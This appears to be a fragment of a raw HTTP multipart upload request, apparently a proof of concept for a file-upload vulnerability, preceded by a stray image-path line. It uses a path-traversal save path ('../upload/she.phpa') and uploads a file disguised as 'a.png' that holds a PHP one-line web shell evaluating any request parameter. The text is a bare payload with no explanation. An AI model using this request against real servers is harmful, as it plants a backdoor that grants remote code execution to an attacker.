 Connection: close
------WebKitFormBoundaryp6QzFRSHgZBLKJnP
Content-Disposition: form-data; name="save_path"
../upload/she.phpa
------WebKitFormBoundaryp6QzFRSHgZBLKJnP
Content-Disposition: form-data; name="upload_file"; filename="a.png"
Content-Type: application/octet-stream
<?php eval($_REQUEST[1])?>
------WebKitFormBoundaryp6QzFRSHgZBLKJnP